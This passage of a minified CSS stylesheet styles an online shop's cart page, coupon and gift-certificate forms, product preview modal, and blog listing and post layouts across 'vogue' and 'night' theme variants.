.cart-total-label,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-value{padding:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:50%}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-label{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-value{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-label strong,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-value span{font-weight:400;color:#f2f2f2;font-size:12px}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-value button{color:#f2f2f2;text-transform:none;letter-spacing:unset;font-size:12px}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-coupon,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-gift{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-coupon:after,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-coupon:before,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-gift:after,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-gift:before{display:none}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-coupon a,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.added-gift a{font-size:12px}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-label strong,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-value span{font-size:14px}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total .cart-total-value button{height:20px;font-size:14px;padding:0}}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.cart-grand-total{margin-bottom:5px;background:#162526;border-color:#162526}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.cart-grand-total .cart-total-value{top:unset}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.cart-grand-total .cart-total-label strong,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.cart-grand-total .cart-total-value span{font-size:12px;font-weight:900}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.cart-grand-total .cart-total-label strong,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.cart-grand-total .cart-total-value span{font-size:16px}}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-coupon .cart-total-value,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-gift .cart-total-value{width:100%;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-coupon .coupon-code-add,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-coupon .coupon-code-cancel,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-coupon .gift-certificate-add,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-coupon .gift-certificate-cancel,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-gift .coupon-code-add,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-gift .coupon-code-cancel,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-gift .gift-certificate-add,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-gift .gift-certificate-cancel{font-weight:400;text-decoration:none;font-family:Visby,Arial,Helvetica,sans-serif}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-coupon .coupon-code-cancel,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-coupon .gift-certificate-cancel,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-gift .coupon-code-cancel,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.add-gift .gift-certificate-cancel{font-style:italic}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code{background:#162526;border-radius:12px;border:2px solid #0b1414;padding:10px 10px 0;margin:0 0 15px}.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code .form-input,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code .form-input{background:#fff;border:none;height:50px}@media (min-width:801px){.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code .form-input,.ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code .form-input{height:60px}}.ob-cart-content-wrap .ob-cart-right .cart-totals .button--primary{font-size:12px;letter-spacing:unset}.ob-cart-content-wrap .ob-cart-right .cart-actions .button{width:100%}.ob-cart-content-wrap .ob-cart-right .cart-additionalCheckoutButtons{width:100%!important;display:block!important}.ob-cart-content-wrap .ob-cart-right .cart-additionalCheckoutButtons .or-use-label{width:100%!important;text-align:center}.ob-cart-content-wrap .ob-cart-right .cart-additionalCheckoutButtons .paypal-smart-buttons{width:100%;display:block!important;max-width:unset}.ob-cart-content-wrap .ob-cart-right .cart-additionalCheckoutButtons .paypal-buttons-context-iframe>iframe.component-frame{z-index:unset!important}[data-theme-variant=night] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total{border-radius:12px;background:#162526;border-color:#162526}[data-theme-variant=night] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total:not(.cart-grand-total){margin:0 0 5px}[data-theme-variant=night] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total.cart-grand-total{background:#0b1414;border-color:#0b1414}[data-theme-variant=night] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code,[data-theme-variant=night] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code{border:none;padding-bottom:10px;border-radius:12px}[data-theme-variant=night] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code .form,[data-theme-variant=night] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code .form{margin:0}.message__headline>.tag--medium>span{color:#fff}@media screen and (max-width:800px){[data-theme-variant=vogue] #previewModal .modal-header-title{font-size:20px}}[data-theme-variant=vogue] #previewModal .modal-body .productView-info-name,[data-theme-variant=vogue] #previewModal .modal-body h2,[data-theme-variant=vogue] #previewModal .modal-body h3,[data-theme-variant=vogue] #previewModal .modal-body h4,[data-theme-variant=vogue] #previewModal .modal-body h5,[data-theme-variant=vogue] #previewModal .modal-body h6{font-family:Visby,Arial,Helvetica,sans-serif}[data-theme-variant=vogue] #previewModal .modal-body .previewCartCheckout{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}[data-theme-variant=vogue] #previewModal .modal-body .productView{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media screen and (max-width:800px){[data-theme-variant=vogue] #previewModal .modal-body .productView .productView-image{width:135px!important}}[data-theme-variant=vogue] #previewModal .modal-body .productView .productView-image .productView-img-container{padding:0}[data-theme-variant=vogue] #previewModal .modal-body .productView .productView-image .productView-img-container img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;border-radius:6px}@media (min-width:801px){[data-theme-variant=vogue] #previewModal .modal-body .productView .productView-image .productView-img-container img{border-radius:12px}}@media screen and (max-width:800px){[data-theme-variant=vogue] #previewModal .modal-body .productView .productView-title{font-size:15px;margin:0 0 3px}}[data-theme-variant=vogue] #previewModal .modal-body .previewCart .previewCartCheckout .ob-btn-border{width:100%;border-radius:12px}[data-theme-variant=vogue] #previewModal .modal-body .previewCart .previewCartCheckout .ob-btn-border:hover{color:#c42027!important}@media screen and (max-width:800px){[data-theme-variant=vogue][data-page-type=cart] h1.page-heading{font-size:35px}}[data-theme-variant=vogue][data-page-type=cart] h1.page-heading span{font-weight:400}@media screen and (max-width:800px){[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-image{border-radius:6px}}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-category{font-size:13px!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-name{margin:0}@media (min-width:801px){[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-edit,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-remove{font-size:12px!important}}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .definitionList{margin-top:10px;margin-bottom:0}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-product-option dd{color:#7b8d8e!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .cart-item-options--giftWrapping{margin-top:0}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .cart-item-options--giftWrapping dt{margin:0}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .form-increment.ob-mobile button{height:20px!important;width:20px!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .form-increment.ob-mobile input{width:30px;height:30px;border-radius:10px!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px 0 0 1px}@media (min-width:801px){[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .cart-item-name{max-width:335px}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-product-option dd,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .cart-item .cart-item-details .ob-product-option dt{font-size:14px}}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .form-increment button,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .form-increment input{background:#0b1414!important;border:1px solid #fff!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .form-increment button{width:35px!important;height:35px!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-left .form-increment input{border-radius:4px!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right h1,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right h2,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right h3,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right h4,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right h5,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right h6{font-family:Visby,Arial,Helvetica,sans-serif}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total{padding-top:3px}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-total{border-radius:4px!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-grand-total span,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-grand-total strong{font-size:14px!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals button.shipping-estimate-show span{color:#7b8d8e!important}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code{padding:10px}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code .form,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code .form{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code .form .form-label,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code .form .form-label{font-size:0;width:0;height:0}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code .form .form-input,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code .form .form-input{height:50px;padding:0 10px}[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.coupon-code .form .button,[data-theme-variant=vogue][data-page-type=cart] .ob-cart-content-wrap .ob-cart-right .cart-totals .cart-form.gift-certificate-code .form .button{height:45px;padding:3px 10px 0}.ob-blog-header{width:100%;height:200px;position:relative;margin:0 0 25px;border-radius:12px;overflow:hidden;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:20px;background-color:#121f1f;display:-webkit-box;display:-ms-flexbox;display:flex}.ob-blog-header:before{content:'';display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(85.9deg,#d7962e 0,transparent 64.6%);z-index:3}.ob-blog-header:after{content:'';display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;position:absolute;top:0;left:0;background:rgba(0,0,0,.25);z-index:2}@media (min-width:801px){.ob-blog-header:after{display:none}}.ob-blog-header img{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;z-index:1;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:60% center;object-position:60% center}.ob-blog-header .blog-header-text{position:relative;z-index:4;max-width:70%}.ob-blog-header .blog-header-text h1{color:#f2f2f2;margin:0 0 10px;text-align:left;font-size:24px}.ob-blog-header .blog-header-text .blog-description{color:#f2f2f2}.ob-blog-header .blog-header-text .blog-description a,.ob-blog-header .blog-header-text .blog-description p,.ob-blog-header .blog-header-text .blog-description span{font-style:unset;font-weight:400;text-decoration:none;color:inherit;margin:0;font-family:Visby,Arial,Helvetica,sans-serif;font-size:12px;line-height:19px}@media (min-width:801px){.ob-blog-header{height:350px;padding:35px 60px;margin:0 0 50px}.ob-blog-header img{-o-object-position:center center;object-position:center center}.ob-blog-header .blog-header-text{max-width:100%;background:rgba(0,0,0,.7);padding:10px 20px;border-radius:8px}.ob-blog-header .blog-header-text h1{font-size:48px}.ob-blog-header .blog-header-text .blog-description a,.ob-blog-header .blog-header-text .blog-description p,.ob-blog-header .blog-header-text .blog-description span{font-size:18px;line-height:28px}}[data-page-type=blog] .page:after,[data-page-type=blog_post] .page:after{display:none}[data-page-type=blog] .page-sidebar>h3,[data-page-type=blog_post] .page-sidebar>h3{border-bottom:2px solid #f2f2f2;margin:0 0 20px}[data-page-type=blog] .page-sidebar .nav-blog .blog-title,[data-page-type=blog_post] .page-sidebar .nav-blog .blog-title{margin:0;text-align:left;font-size:16px;line-height:20px}[data-page-type=blog] .page-sidebar .nav-blog .blog-title a,[data-page-type=blog_post] .page-sidebar .nav-blog .blog-title a{font-weight:900;font-size:inherit;line-height:inherit;color:#f2f2f2}[data-page-type=blog] .page-sidebar .nav-blog .blog-title a:hover,[data-page-type=blog_post] .page-sidebar .nav-blog .blog-title a:hover{color:#c42027}[data-page-type=blog] .page-sidebar .nav-blog p,[data-page-type=blog_post] .page-sidebar .nav-blog p{color:#7b8d8e;margin:0 0 20px;text-align:left}[data-page-type=blog] .page-content,[data-page-type=blog_post] .page-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;float:none}@media (min-width:801px){[data-page-type=blog] .page-content,[data-page-type=blog_post] .page-content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}[data-page-type=blog] .page-content .list-blog,[data-page-type=blog_post] .page-content .list-blog{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 50px}[data-page-type=blog] .page-content .list-blog:last-of-type,[data-page-type=blog_post] .page-content .list-blog:last-of-type{margin:0}@media (min-width:801px){[data-page-type=blog] .page-content .list-blog,[data-page-type=blog_post] .page-content .list-blog{width:46%;margin:0 0 75px}}[data-page-type=blog] .page-content .list-blog .blog-post-figure,[data-page-type=blog_post] .page-content .list-blog .blog-post-figure{width:100%;max-width:100%;margin:0 0 15px;border-radius:12px;overflow:hidden}[data-page-type=blog] .page-content .list-blog .blog-post-figure .blog-thumbnail,[data-page-type=blog_post] .page-content .list-blog .blog-post-figure .blog-thumbnail{margin:0;height:100%;width:100%;border-radius:inherit}[data-page-type=blog] .page-content .list-blog .blog-post-figure img,[data-page-type=blog_post] .page-content .list-blog .blog-post-figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top center;object-position:top center;border-radius:inherit}[data-page-type=blog] .page-content .list-blog .blog-post-body,[data-page-type=blog_post] .page-content .list-blog .blog-post-body{width:100%;margin:0;text-align:left}[data-page-type=blog] .page-content .list-blog .blog-post-body .post-body--top,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .post-body--top{position:relative}@media (min-width:801px){[data-page-type=blog] .page-content .list-blog .blog-post-body .post-body--top,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .post-body--top{height:150px;overflow:hidden}[data-page-type=blog] .page-content .list-blog .blog-post-body .post-body--top:after,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .post-body--top:after{position:absolute;z-index:3;background:-webkit-gradient(linear,left bottom,left top,from(#0b1414),to(transparent));background:linear-gradient(0deg,#0b1414 0,transparent 100%);display:block;content:'';height:50px;bottom:0;left:0;width:100%}}[data-page-type=blog] .page-content .list-blog .blog-post-body .blog-title,[data-page-type=blog] .page-content .list-blog .blog-post-body p,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .blog-title,[data-page-type=blog_post] .page-content .list-blog .blog-post-body p{text-align:left}[data-page-type=blog] .page-content .list-blog .blog-post-body .blog-title,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .blog-title{margin:0 0 3px;font-size:16px;line-height:25px;font-weight:900}@media (min-width:801px){[data-page-type=blog] .page-content .list-blog .blog-post-body .blog-title,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .blog-title{font-size:18px;line-height:28px}}[data-page-type=blog] .page-content .list-blog .blog-post-body .blog-title a,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .blog-title a{color:#f2f2f2;font-weight:inherit;font-size:inherit;line-height:inherit}[data-page-type=blog] .page-content .list-blog .blog-post-body .blog-title a:hover,[data-page-type=blog_post] .page-content .list-blog .blog-post-body .blog-title a:hover{color:#c42027}[data-page-type=blog] .page-content .list-blog .blog-post-body div,[data-page-type=blog] .page-content .list-blog .blog-post-body p,[data-page-type=blog_post] .page-content .list-blog .blog-post-body div,[data-page-type=blog_post] .page-content .list-blog .blog-post-body p{font-size:12px;line-height:22px;margin:0 0 15px}@media (min-width:801px){[data-page-type=blog] .page-content .list-blog .blog-post-body div,[data-page-type=blog] .page-content .list-blog .blog-post-body p,[data-page-type=blog_post] .page-content .list-blog .blog-post-body div,[data-page-type=blog_post] .page-content .list-blog .blog-post-body p{font-size:14px;line-height:26px}}[data-page-type=blog] .page-content .list-blog .blog-post-body p,[data-page-type=blog_post] .page-content .list-blog .blog-post-body p{color:#7b8d8e}[data-page-type=blog] .page-content .list-blog .blog-post-body div,[data-page-type=blog_post] .page-content .list-blog .blog-post-body div{margin:0;color:#f2f2f2}[data-page-type=blog] .page-content .list-blog .blog-post-body a.read-more,[data-page-type=blog_post] .page-content .list-blog .blog-post-body a.read-more{display:inline-block;width:auto;margin-top:10px;clear:both;border-bottom:2px solid #f2f2f2;color:#f2f2f2;font-weight:600;letter-spacing:.2em;font-size:12px;line-height:41px;text-align:left;text-decoration:none;text-transform:uppercase}[data-page-type=blog] .page-content .list-blog .blog-post-body a.read-more:hover,[data-page-type=blog_post] .page-content .list-blog .blog-post-body a.read-more:hover{color:#f2f2f2;border-color:#c42027}[data-page-type=blog] .page-content .list-blog .blog-post-body a.read-more span,[data-page-type=blog_post] .page-content .list-blog .blog-post-body a.read-more span{font-weight:inherit;letter-spacing:inherit}[data-page-type=blog] .page-content .pagination,[data-page-type=blog_post] .page-content .pagination{width:100%}@media only screen and (max-width:801px){[data-page-type=blog_post] .breadcrumbs .breadcrumb.is-active{display:none}}[data-page-type=blog_post] .blog .blog-post-body,[data-page-type=blog_post] .blog .blog-post-figure{margin:0;width:100%}[data-page-type=blog_post] .blog .blog-post-body .blog-thumbnail,[data-page-type=blog_post] .blog .blog-post-figure .blog-thumbnail{margin:0;border-radius:12px;width:100%;height:100%}[data-page-type=blog_post] .blog .blog-post-body .blog-thumbnail img,[data-page-type=blog_post] .blog .blog-post-figure .blog-thumbnail img{border-radius:inherit;width:100%;height:100%}[data-page-type=blog_post] .blog .blog-post-body .blog-title,[data-page-type=blog_post] .blog .blog-post-figure .blog-title{line-height:120%;font-size:24px}@media (min-width:801px){[data-page-type=blog_post] .blog .blog-post-body .blog-title,[data-page-type=blog_post] .blog .blog-post-figure .blog-title{font-size:36px;line-height:140%}}[data-page-type=blog_post] .blog .blog-post-body .blog-date,[data-page-type=blog_post] .blog .blog-post-body .blog-title,[data-page-type=blog_post] .blog .blog-post-figure .blog-date,[data-page-type=blog_post] .blog .blog-post-figure .blog-title{text-align:left;margin:0 0 10px}[data-page-type=blog_post] .blog .blog-post-body .blog-date,[data-page-type=blog_post] .blog .blog-post-figure .blog-date{color:#7b8d8e;margin:0 0 20px}@media (min-width:801px){[data-page-type=blog_post] .blog .blog-post-body .blog-date,[data-page-type=blog_post] .blog .blog-post-figure .blog-date{margin:0 0 35px}}[data-page-type=blog_post] .blog .blog-post-body .blog-post,[data-page-type=blog_post] .blog .blog-post-figure .blog-post{font-size:14px;line-height:25px}[data-page-type=blog_post] .blog .blog-post-body .blog-post a,[data-page-type=blog_post] .blog .blog-post-body .blog-post p,[data-page-type=blog_post] .blog .blog-post-body .blog-post span,[data-page-type=blog_post] .blog .blog-post-body .blog-post strong,[data-page-type=blog_post] .blog .blog-post-figure .blog-post a,[data-page-type=blog_post] .blog .blog-post-figure .blog-post p,[data-page-type=blog_post] .blog .blog-post-figure .blog-post span,[data-page-type=blog_post] .blog .blog-post-figure .blog-post strong{font-size:inherit;line-height:inherit}[data-page-type=blog_post] .blog .blog-post-figure{margin:0 0 15px}[data-page-type=blog_post] .blog .socialLinks li{display:inline-block;width:auto;margin:0 20px 0 0}[data-page-type=blog_post] .blog .socialLinks li a{font-size:10px;text-transform:uppercase;color:#f2f2f2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:900;font-family:Visby,Georgia,serif}[data-page-type=blog_post] .blog .socialLinks li a svg{width:20px;height:20px;margin-right:5px}[data-page-type=blog_post] .blog .socialLinks li a:after,[data-page-type=blog_post] .blog .socialLinks li a:before{display:none}[data-page-type=blog_post] .ob-blog-share-row{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:25px;border-top:2px solid #7b8d8e;padding-top:25px}@media (min-width:801px){[data-page-type=blog_post] .ob-blog-share-row{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}[data-page-type=blog_post] .ob-blog-share-row .share-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}[data-page-type=blog_post] .ob-blog-share-row .share-block.tag-block{margin:0 0 20px}[data-page-type=blog_post] .ob-blog-share-row .share-block.tag-block .tags{width:100%;margin:0!important}[data-page-type=blog_post] .ob-blog-share-row .share-block.tag-block .tags a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 10px 10px 0;height:40px;padding:0 10px;border-radius:12px;background:#121f1f;color:#7b8d8e;font-size:12px;font-weight:900;line-height:24px}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks:after,[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks:before{display:none}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks li{display:inline-block;width:auto;margin:0 20px 0 0;position:relative}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks li a{font-size:11px;text-transform:uppercase;color:#f2f2f2;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:900;font-family:#7b8d8e}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks li a svg{width:20px;height:20px;margin-right:5px;margin-top:-2px;fill:#f2f2f2;stroke:#f2f2f2}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks li a:after,[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks li a:before{display:none}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks li a:hover svg{fill:#d7962e;stroke:#d7962e}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks .dropdown-menu.is-open{width:auto;padding:15px;left:auto;right:0;top:auto!important;bottom:100%!important;border-radius:12px;border:2px solid #162526;background:#0b1414}@media (max-width:800px){[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks .dropdown-menu.is-open{width:97%!important}}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks .dropdown-menu.is-open ul{width:unset;margin:0;text-align:center}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks .dropdown-menu.is-open ul li{text-align:center;margin:0 6px}@media (min-width:801px){[data-page-type=blog_post] .ob-blog-share-row .share-block{width:46%}[data-page-type=blog_post] .ob-blog-share-row .share-block.tag-block{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;margin:0}[data-page-type=blog_post] .ob-blog-share-row .share-block.tag-block .tags{text-align:left}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block div{width:100%}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks{text-align:right}[data-page-type=blog_post] .ob-blog-share-row .share-block.social-block .socialLinks li{margin:0 0 0 20px}}[data-theme-variant=night][data-page-type=blog] .ob-blog-header:before,[data-theme-variant=night][data-page-type=blog_post] .ob-blog-header:before{background:linear-gradient(85.9deg,#d7962e 0,transparent 64.6%)}[data-theme-variant=night][data-page-type=blog] .list-blog,[data-theme-variant=night][data-page-type=blog_post] .list-blog{background:#121f1f;padding:0!important;margin:0 7px 35px;border-radius:12px;overflow:hidden;border:3px solid transparent}[data-theme-variant=night][data-page-type=blog] .list-blog .blog-post-figure,[data-theme-variant=night][data-page-type=blog_post] .list-blog .blog-post-figure{border-radius:0!important;margin:0!important;height:225px}[data-theme-variant=night][data-page-type=blog] .list-blog .blog-post-body,[data-theme-variant=night][data-page-type=blog_post] .list-blog .blog-post-body{padding:20px;background:#121f1f}[data-theme-variant=night][data-page-type=blog] .list-blog .blog-post-body .post-body--top:after,[data-theme-variant=night][data-page-type=blog_post] .list-blog .blog-post-body .post-body--top:after{background:-webkit-gradient(linear,left bottom,left top,from(#121f1f),to(transparent));background:linear-gradient(0deg,#121f1f 0,transparent 100%)}[data-theme-variant=night][data-page-type=blog] .list-blog .blog-post-body .blog-title,[data-theme-variant=night][data-page-type=blog_post] .list-blog .blog-post-body .blog-title{font-weight:900}@media (min-width:801px){[data-theme-variant=night][data-page-type=blog] .list-blog .blog-post-body .blog-title,[data-theme-variant=night][data-page-type=blog_post] .list-blog .blog-post-body .blog-title{line-height:150%!important}}[data-theme-variant=night][data-page-type=blog] .list-blog .blog-post-body .read-more:hover,[data-theme-variant=night][data-page-type=blog_post] 